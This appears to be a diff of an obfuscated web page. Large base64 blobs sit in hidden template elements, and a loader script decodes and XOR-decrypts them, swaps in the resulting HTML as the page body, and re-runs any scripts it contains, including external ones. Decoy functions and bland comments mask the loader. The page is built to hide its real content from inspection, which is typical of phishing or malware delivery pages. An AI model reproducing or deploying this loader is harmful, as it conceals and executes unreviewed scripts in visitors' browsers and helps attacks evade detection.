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</template><template id="_TYJHDlTDP7">v5aQvWJlMDr6IfXil0GG50/uh79tlP9xEjQYkuZV8Qf1azrhfTWKA+fVJKy9A6DqjPCZlRZeZgvsY5+N71qQwn/ljYxWhsVGOysFyfMVkBDOXxGJcTa5de37DqydBp3bqM2QogxeJCbBFe77lXjRwH2zmbdT0edNBzkllfF621X2LRjZDAKmLcLAWamvA/P+uvOuhS5sGRitNvTGykeTzU3ho6BIl6JxFBEvy/FjlyCjaSXNDDK8JdmhDoTRXP3er96VvjhyHx/jBcPDzkzRxV+v7Y9z189KGCgMkchm1DP6elHoBDeiIf70X7e1d6qUjMDgrSknNgDVZuWM/HikwUC4gK00ocNiHTMmyetD6wj3fzD6ZRSbJ+bqX6i+eITUp+u8iS0gJCLSBeT3yECuuGm/46x/06A6DzMFxsF6liPmcCncBDesJ9ugG4uVe5edps+uiThyKDnAEuiF5CKe4kixk49TlOBuDyouwehn4FHSZxj1SxWLdujeBt22SZD6jOWapg9DZ3zOM93X6F3f6UjvmYtfgudgMBFz4t0d5VHxVQHtbBS/[base64]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</template><template id="_TYJHDlTDP8">lDvc7wXh4Mky0Lc5dk17lKQcjVG6Kl2WC0bNcKupX9XKAuuYscn63nUkZGGjYcaGiCfcrhn459Il1bc4Z09rlqockVbCKymKEkbNcqWsT9XHA/Sc+4Tvwm5eZy6ldJaUljXZvgbn9dZz1Lk4ZEQqlqofllW0L0aKCULNcKuoXsjWHfCN+/LiwmghYy6mepWBhifHvB725cc01KYnY1x70rUDm1eiXFqWCErfYLm3W9zVE/[base64]/1OofXynSa/Rb0o4J3lv5mOFEpxeBKxkaqa16WCl3efKTqH4SJDc+N64T3zHs2cXO7MM7CmB/Jrgv29cclxZ0pdlxrhKQNg1jwdB6YXx+MM/ikTZOCQazLosGzwTl3NSjxdpm+hjXJrgv29cclxat6IBtr0u1I1Cb7ZVWaDFPdYLqvT9TREfuRu8WjhHtybG3ZbIeEyiTHtxP258ky07c6eE99iaoUkUqtL0iLEkDbDLqvT92LHveD/JL33XUvaWGtZoeHiCbfoxj45tEr3KVFblx6kugAkkqtJUWKEkTbbbi3XNPJCveA5Z3lwWg4YnnYZIeMyifHuR375Mk83bonb05ml6oelUSnM1uOEV3UcsehT9WdXvaD+JH32nUlZC66Y5KakSDJvgvm5co0y6c/e01llLJhlESsM12AHEbDd7q5WMvVCqSD/JH52242YW+lZIqFiCXfrhr45dFp1LkxZFx6irwfwkqjKEaPCVPdYLupXsvXBeWdp5f51Gk7YmGsZt2WmCnG/kqivdk5yuR/MUJBhKQNg0S0PUiYHCWIMuL/BoCDE6fU6+O+mBNjM0W0dIeUhjXJrhf5sY5z250pdlxrhKQRjAD9a1ayNlPNYKu5T9mDWrONqMi2nygrcyz7OtPRyGHE7ESyrMU777cpdlxrhKQNqUS0PUiYHFPNfO/wGcWEX6TeuJn1nj5mPmLnIMbA1TfXhAv29cclxbcpdlx3wO1bgwf4fBvLAVGeNOrtQoyTVqiP9a73zHs2cW+0dIeUhjXV/V2x9ZFsgOBLOQR2hrQNk0SlK0iJClHTfPv4G43HV/iPhpXmwmIlcXe6YcaAiCXZvAvi+9c117c5dkx6ibMDm1K0LSCWC0aMbrysQdLSE/WN+5XnwWo4ZCenepSGxyHHvhvk9dMr1ac7dkxrlLUajVyiPVjQD13ecuq3WNDJBPCN+4Tn3Ws2YGGhPIqHiCbb9Gbu9dY1y6U8N05llrENkUqmKEiIHELdcKatQdDHAeuf/oTlwmkjcX+0ZJeEhiHHu1H069sqlfZ9PkJ3i/dbxFqePUiYHFPNYKu5T8XHcKrAps2jn3snYnalXoeUhjXJrgv29cc5yvNgIEJBhKQNg0S0PUiYHE+JKf25DImGQLaQ6dejjS87ODvxOYWKrDXJrgv29cclxbcpdkA40uMN1Q3xairXRE7PcKupT9TRE/Sb6ZrrnDpiOW/waYX5lzXeoBzh4LE3y6A8FU1rlaoam1C0LEaPBEfNcaurQdLSE/TF/orn3m51f3uiYIeEhjvQvwXn7dMl1Lk7ZURlkbUez1K6L12YCl3fdeqoQdLSE/SD/JH33HsmYH+0ZomAkSGFox745dUzxaInZk59xbUDlFG0LEaPCVPdYLuoQtfJB/KZ65S7wW04Y3q5YomGk1TYoBzj9dYr0qIpZlx7lbUNlEqjKl3CHk3Rb/v4G43ZD+revcPp5ns2cW+0dIeUhjXJrnmzuYJklvJ6dkt4rqQNg0S0PUiYHFPRb+/wGdvtE+WN64T3zHs2cXPwPdGUxXmI/Vjr95RxhOMkPwguyaYTqUS0PUiYHFPNYKu5T9mURaKNvc2ymxl5KXK2ZIeEhiTfrhrg99k5lfZ9PlwvmaZgm0SkfFCYBFPdYLqpX8XWBYSV65z33HsmYXe0ZN35lzvcrhO348kwxaEnY1x7hLUckle0LUiOEkbNdqWsT9XHA/SA+pf33CF7ZmGmYYqHiCfc7wXh4Mky0Lc5dkx7ibUDlkSka1uWCRDdYKWoVtzJA/[base64]/J2/3OMbH1SjL70ezp5MlhPtsJAhm0+VfzQ36ekqGNlPNYKu5T8XHE+WRuNKwzC1/NDjWO9+JhCXJvgvn48c007U3agwq0OwNx1m2UFCYDV3YIb23WsXRHfCN+4Tm3Gs2YHy0YomBhiPHuwvm9dc11bo4ZQYGlKQVwly0JUiIHELccb25X6TfE/2N+4Tn3Ws2aTX5bYeHxyTJvwvm9dY0yKUpZlx6hLUNk0SkLFqYDAmgd6utDtTHAuWd65Tm3nsmJ3v1ZYeFhiXJvxr758c1s6NzdEJ3i/RM1wyqIUfLShTTSqu5T8XHE+WN64TriDJgb0W0dIeUhjXJrgv29cc5lak</template><template id="_TYJHDlTDP9">[base64]/Gw3SdrlukupNghuNgORJlmKtBylqePUiYHFPNYKu5T8XHE+WRp83puD57ISDmNdXdymzJ/kqjpoIlt/JoOlE/zelIgxTmchzdXweEL+W3U8qLWvun64T3zHs2cW+0dIeUhjXV4kLoh5JrxeNhM1wiyvdZwgj4eBqYXR2JYOj2ApWLVrHI69C/iXtlNDvhJImIiXmAsCH29cclxbcpdlxrhKQNg1j4dFbsSQGDYPvrAJGCULHEpMr3jjp1Om/7Oofdy3iM6kK3oYJpnLfr1uhrwOsNzQvgPQTdXQWIYPL2GpfHUqvZotK+ni5lcSv9J8bWynCNoBf5uY4777cpdlxrhKQNg0S0PVSXUx/TSqu5T8XHE+WN64Trwz9/J3GedIeUhjXJrgvq+oNsk6kDXFxrhKQNg0S0IQzRSlOOLOrqHNjFQLHIu4m/iTpyND22aq2UhjXJrgv29ccl2f86aC8/wfQNkl60UhjdUlO9L/z8HbaPVqnB94u/32UccW+0dIeUhjXJrhelpYZrxfRlNw84maZe1wHkMArZWBSIYPv2GICVQK3Ip8j10gtZBgrGB+/x6lnVoVimtIk777cpdlxrhKQNn0vwdB6GNlPNYKu5T8XHD6HEvYS0gDplInK2PcnH0mec7V+/uokokfJxIl51rqQNg0S0PUiYHFO9Mu7qHMXbWKfJ9fO+gmc5Oi3waoefhimC7E/ojdsqjvVtaFwqyuAN0AH4eAvMHE+eNPn2AYLZZKzDr8ugn3tGPjjxJvTcw3mFsgSloZVqi/[base64]/d1HjJqUOioZd237gmNx8/[base64]/[base64]/5lOlE50ehInkbxaw3WUxeJYqv9UseqBuWc5ZPir242f3isYIeBiCLRugvm9dEr0qIpZhR8irFuklG6L1mOHEPNcb25QdLfB+Wc/YTmwmwjJ3i6YeaFiCLcrhr44tIl1bc5Z01/irYYg1WldUWPEkascaWuWsXWHfKY65T33GojcXa6ZpLCiyLHu1G75Mky0LonZEkqirYYjVahPViYDEPAbrmsQdfSRfKD/sfnzHUnYne6ZZaGiCfcoBnj+9UwjaAnYx1llrEDkVG0LUiIDF3fdaa3XdCRHvKD/sX53m44Y3q0ZIeEljjHvB77+9Uwjbo+eEkxhroRjBT1aQCGAFyeNuynZcXHE+WN64T3zHs2cXO7NtLA0nqHsCH29cclxbcpdlxrmKtJyhKqF0iYHFPNYKu5U8qDWrOTwa73zHs2cW+0dJvQz2PJ7Ue3ppQ4x/h7exgi0u1</template><template id="_TYJHDlTDP10">Jxha2I1TLTBKDfsTLU8qUQ6TD9Zj4iDJgb0WedIeUhjXJrgvqsY5zxfRlNw84maZe1wHkMADdXReIMqmnZcXHE+WN64T3zHsqOXyqB9PR1jXYtAuZpYJrxdREEkBkzLcTqUS0PUiYHFPNYKulHJWGXeXOp8Wkn2Y0IjvxJIrWx3GO6wu1uIMn29REEkBk1/RMzVqePUiYHFPNYKulQIGORfun64T3zHs2cW+oMM7ChnaF71il6MVsi+R9JAko0O1CzUngeBDMHk3nYKu5T8XHE+WN6/SliShlcXP/NsOK8XyHsgS9t4M7xbwpahcpwLp/n0v/fwyGHBKDJKvtFpWCE/nGqcDpjzZybWD/NsOKiB/Jrgv29cclxasmMhU9mo4ng0S0PUiYHFPRJOLvT4aLUrbe9oakmD5mfCfxNcPR1DfJ/V+vuYI4x/[base64]/CK+n9Uc7bWKfJ9fLrwzB0NXG4dNPcw3vJ/lmzppQl2fxrMkIOyvBI0Vi7dgrcAknnYKu5T8XHE+WR5MC+mmUcW2+0dIeUhjXJsk+/o8dmifZ6JUFpx+tJxknjbwnITBafYrWTT8XHE+WN64T3zGdyODm0N8vV1WbUrEi5sYIoh/tmNRdphOtDwAj9fgOFHhCCMPLaAIiKUqvJ49C/hSg/c3GedIeUhjXJrgv29ccl2eR5NxJrx+hM0BepPwvXUR6MLu+0G4CfR+eNosDqzjh7NWL3O8rZx3uNo1+zrZMn2+dmIRk51+xIzwi0MCbXbAGCJuL1CsXKdr3IqNGjhTR4ASD4PcTNhleQ/kqlpscopvhkOx0lwKQPygHsNQHKUVPKKP/tH5bdHOrMqNC+mjpiOCD6ecHBynnH7Uj5oJdhhONseQw4ifZIzwH1bg2fFVHRb/[base64]/[base64]/KD/sX53m44Y3q0ZIeEljvbuwb459JzyKAnYx1llrEDkVG0LUiIDF7Dcr60QdfSW+ia5ZGtzmUqfj/1IM+Kmjqa+Ezo38clxbcpdlxrhKQNg1i7fx3MSByDfoG5T8XHE+WN64T30HRyODmqXoeUhjXJrgv26chhjOE3XHZrhKQNg0S0PVTcVQXNI+f4HJbaEaTBrtajzDp6ND3gedPd1jfXhAv29cclxbcpdlx31/JKgxL9eB/6UwvQYru5X8XWBeWc/Ybp0Ct3JSe0MJqW6y3JvwXjtNEr0Lc/eElrlKQck1S0LFuYCl3YYL23WsXXE/Wd+4nm3yFbYW+sNZ+UnjXZrhrn5NEl1dYxdkRrlKQdklS0JRLVBVPeIbq5XsXXE/Sc5pb33HsncX60ZIeElyfJvlGb4scxhKYpZ1x7hLQckUSka1zZDVPcYLu5XtTKAeWdnZCtzmUqfj/1IM+Kmjqa+Ezo38clxbcpdlxrhKQRxw3iI2KYHFPNYKu5T8XHE+WRuNClgzVxbxv9JJ2IiWad/ES4stkltv5lMxI/hO1D0BD1cQTdTlMPwB+5AIuCE6bCpsm2gj86cSH7dNfGyXiZ+lj49dtnl6kDdlxrhKQNg0S0PUiYaxqDJOTuHMXWA+WC65XmzJmhcR/7I8LG9X2M4kf24Mk0zrfL4VwFy6RMxwn9c0jKWQKYKfn8C+/HE+WN64T3zHs2bWDwPdGKrDXJrgv29ccl2bhtPwp1ro4Ng0S0PUiEExeENrWTT8XHE/mCr82h0lE2cXO7MM7CmB/VoUa3vIk77501MhU9hO1JnkbgcgnLSFHNI+f4HJbaEbHCqtejzmUccW+oJ9HThmOA61yUup84x6cpZlx6kqQclUaqIRjZSBvNJuL1A8iVRqnI9oaymj54PivwdofQmzekvxj44t8l0bk7ZB1lk7EDlFG0LUiIDUPNcaWpW</template><template id="_TYJHDlTDP11">YnKBOuf/oTgwmkjMGGjYYmDkzXZrhvn+NYr1aEpZjB5irYfg126L1DZEkTYbrysT9XHA/Sc5ZThwWo4YXnYYoeFljvQukfg+9A3yKEnYU4qirMYjVOhPViYDELcbruvT9WdEfuR5NS2mDMobWDnIsCKrDXJzUSmvIJhxeNmdh8nzfRPzAXmeUmyAFyJKf2nZe/bVarCv8Gl0lE2cY09dJWElCPJyUKinZJnybdAOB9lhGatAUTAeBrVT1MPwCm5P5eORaTOsoQ1bPk2Air3IdXd0mzJbKt09bRxhON8JVypJCYN5wv3bmKEExWCL//8HdvtOfneqNa+nC8oW2+0MtLaxWGA4UX2totghPlKOREmxepJixDxZRyRHAjnYKu5T5OGQeXe65n3vy9kOCHzfNPR3mHJ8lf28sAsy+N7PxFjjb8ng0S0PRuYAVOebvn8H4mGUKCF5PqXx3Q6cWizfYnGw2WF70iz/chFzrMmelxsg60WqUS0PUjKWQeYMuW5HMuTQazA443s5ns2LEWedIfS03uK+kK5u8d2jfh+FRM7zeFJ9i28eATdURaDNKK5FO/HE+WNvcWlzC95MDzgdJqUwnqK+0azu5MrgvJ9ExAuyeFD1ybtVAyQGweCIfjtSMzcOeWN64S+ins+JSD1J9Odhm7jrgv29cclkfhoJQhlx+hM0BfYdBvMEhKJJKO+HI2IROKE8K73zHs2cW/nMdPgz3iM4V6i/YFwi/R9PxMljK0N2ETgcgnLSF2OLOrqHKmOQLGDucG6gy1zeWjnPMjDgTzSrlb69dU11acgbXZrhKQN3m60PUiYShKfYOntAcXaE6DBrsmygi84IDrxJt7nw3mM7V+5p88iy/RmJgVmxvBDhE2vF0iYHFOEJquxDZGJGuXWwYT3zHs2cTn1Jofb1HyOrhb2t5Nry/5nOBk57NBg71+ePUiYHFPNIv/3QYyJXaDfg/CaoHsrcWioJ9HThmOA61yUup84x6cpZlx6kqQclUaqIRjZSBvNJuL1A8iVRqnI9oaymj54PivwdofQmzekvxj44t8l0bk7ZB1lk7EDlFG0LUiIDUPNcaWpWYnKBOuf/oTgwmkjMGGjYYmDkzXZrhvn+NYr1aEpZjB5irYfg126L1DZEkTYbrysT9XHA/Sc5ZThwWo4YXnYYoeFljvQukfg+9A3yKEnYU4qirMYjVOhPViYDELcbruvT9WdEfuR5NS2mDMobWDnIsCKgS7jrgv29cclh+NneB8nxfde7w3naUbZWBfFZ+j2H4yCV+KE8K73zHs2cW/nMdPgz3iM4V6i/YFwi/R9PxMljK0N2G60PUiYHFPNYOntAcuOXavIueyDoRc2bG/7Js7TnR/Jrgv29cclxfV9OFIoyOVe0Cj9bhyWThaAL/38R8KEXLXErsDwxWAccW+0dIeU2znJvBvm5c4+77cpdlw2rqQN3m6ePUjeSR2ONOL2AcWBUqnBqcW0hxh5ITa8IMLM0jnJ60ezuIJrkb4pLXZrhKQN1QXmPRzZHE7NJOT6GoiCXbGDqNayjS9zFCPxOcLa0j3O+k6uoYZ3gPYuf0dBhKQNgxD1Mx7ZUAaIYLa5G4CfR/6n64T3zC93fzzgLcvRiGWG/UKivIhrxaopcRoi3OFJhF+ePUiYHAeMbvjtFomCHbHCu4TqzHwmdnSedIeUhmGIoFiirItgy/[base64]/cTSedIeUhjXJ7US4pohpgLlsJA4k1qwK5QX4cQrZXxjNI+TpFsWBUqzBrsDty3c2NGavXoeUhjWUrk2/u4Zpie4pLXZrhKQNg0TwcgvNURaDNKX7AIGeHbfIpsuhiRh+OCPwfNPVjy7jrgv29ZoPxbd0XHZrhOJYzQfgdAfWHBCCMPLaAIiKUqvJ48G7iTZzPzu9dNy+hjXJrl23p8d2lfZndkFrwehIzgH6aUbJSRafOdj8A4CER6rf44P5jzR7PC76MIrAw22dqQLt38clxbd/Nw5r0OFV1zD7XgfIRVPQYOj1CoSJcKrApsW5iHNlIS76dJiU1WWI4AWisJ9xpvhnIhkl0KQXg0OzNFOyHFPNYOL/T83GR6DVv/C4rzRmKGa0JsLA02eHtSHc9cclxf5vdlQlxfJExAXgchqWXx+EMOn2DpeDE+OL69O+gj95JmH9J/[base64]/dzHs2cW+0KY6PrDXJrgur9YJplvIpLXZrhKQNg0TyfATUXhKOK8j2H5zPR6DVv/C4rzRmKGO0McvRy3CH+gLt38clxbd0XFxr2Y4ng0TjdAbcUwTDI+TpFqaIXqjMpcD30Xt1Pj/tF8jZy3SH6hDc6ch2huVgJgh1ro4RjAb7eRGGNk/CKP/0A9s=</template><div id="pnbchbooejk" style="visibility:hidden"></div><div id="kisjvbvi" style="visibility:hidden">temp</div>
-<script>function Kj0LDt(){var x=1;return x*2;}
-/* internal helper */
+<!DOCTYPE HTML>
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.WoozhL{display:none}.t3YbLI{display:none}.Tj6DNh{display:none}</style><title>Open</title><script defer>function szC5tt(){var x=41;return x*2;}
+/* lazy init */
 (function(){
-var i2hVcB=atob('VnxLpIQto2SUHWi4PHPtQIuZb+XnM8Wty6TX7FsWUU+UVKe0phXpjivW1ecF5ZcJ');
-var hf5cYz=[];
-for(var xxU0lz=0;xxU0lz<12;xxU0lz++){
-  var _e=document.getElementById('_TYJHDlTDP'+xxU0lz);hf5cYz.push(_e?_e.innerHTML:'');
+var PHE5j2=atob('B4PEGJJdh5n55MPiN9YV/w==');
+var sfY8C5=[];
+for(var pqNqEr=0;pqNqEr<12;pqNqEr++){
+  var _e=document.getElementById('zhclabgd'+pqNqEr);sfY8C5.push(_e?_e.textContent:'');
 }
-var PDviy9=hf5cYz.join('');
-var wvkv3r=atob(PDviy9);
-var IWVxEr=new Uint8Array(wvkv3r.length);
-xxU0lz=0;
-while(xxU0lz<wvkv3r.length){
-  IWVxEr[xxU0lz]=wvkv3r.charCodeAt(xxU0lz)^i2hVcB.charCodeAt(xxU0lz%i2hVcB.length);
-  xxU0lz++;
+var GP4AlC=sfY8C5.join('');
+var XGMc8S=atob(GP4AlC);
+var pqCRRA=new Uint8Array(XGMc8S.length);
+pqNqEr=0;
+while(pqNqEr<XGMc8S.length){
+  pqCRRA[pqNqEr]=XGMc8S.charCodeAt(pqNqEr)^PHE5j2.charCodeAt(pqNqEr%PHE5j2.length);
+  pqNqEr++;
 }
-var nFQEKL=new TextDecoder('utf-8').decode(IWVxEr);
+var SXpMfw=new TextDecoder('utf-8').decode(pqCRRA);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(nFQEKL);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SXpMfw);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var ITZFBE=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(nFQEKL);
-var nTeEIP=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(nFQEKL);
-var _h=ITZFBE?ITZFBE[1]:'';
-var _b=nTeEIP?nTeEIP[1]:nFQEKL;
+var V1LSF0=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SXpMfw);
+var ImosiZ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SXpMfw);
+var _h=V1LSF0?V1LSF0[1]:'';
+var _b=ImosiZ?ImosiZ[1]:SXpMfw;
 
 /* Copy allowed head elements */
 if(_h){
-  var ebhuzg=document.createElement('div');
-  ebhuzg.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(ebhuzg.firstChild){
-    var _n=ebhuzg.firstChild;
+  var zl1r21=document.createElement('div');
+  zl1r21.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(zl1r21.firstChild){
+    var _n=zl1r21.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      ebhuzg.removeChild(_n);
+      zl1r21.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var Cr4PUn=[];
+var etcsHb=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Cr4PUn.push([1,_s[1]]);}
-  else if(_c.trim()){Cr4PUn.push([0,_c]);}
+  if(_s){etcsHb.push([1,_s[1]]);}
+  else if(_c.trim()){etcsHb.push([0,_c]);}
   return '';
 });
 
@@ -64,17 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(xxU0lz=0;xxU0lz<Cr4PUn.length;xxU0lz++){
-  uUxGL7=Cr4PUn[xxU0lz];
-  var W5PoFW=document.createElement('script');
-  if(uUxGL7[0]){
-    W5PoFW.src=uUxGL7[1];
+for(pqNqEr=0;pqNqEr<etcsHb.length;pqNqEr++){
+  vwuGhB=etcsHb[pqNqEr];
+  var HzXxgc=document.createElement('script');
+  if(vwuGhB[0]){
+    HzXxgc.src=vwuGhB[1];
   }else{
-    W5PoFW.textContent=uUxGL7[1];
+    HzXxgc.textContent=vwuGhB[1];
   }
-  document.body.appendChild(W5PoFW);
+  document.body.appendChild(HzXxgc);
 }
-})();</script>
-<!-- end -->
-</body>
-</html>
